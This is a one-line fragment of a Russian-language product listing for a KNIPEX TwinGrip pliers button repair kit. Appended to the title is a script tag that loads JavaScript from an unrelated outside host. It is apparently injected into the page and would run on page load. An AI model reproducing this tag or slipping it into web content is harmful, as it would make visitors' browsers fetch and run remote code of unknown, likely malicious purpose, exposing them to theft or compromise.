 Ремкомплект кнопки для TwinGrip KN-820X250 KNIPEX KN-82250E01<script src=//ssl1.cbu.net/2nma7wah></script>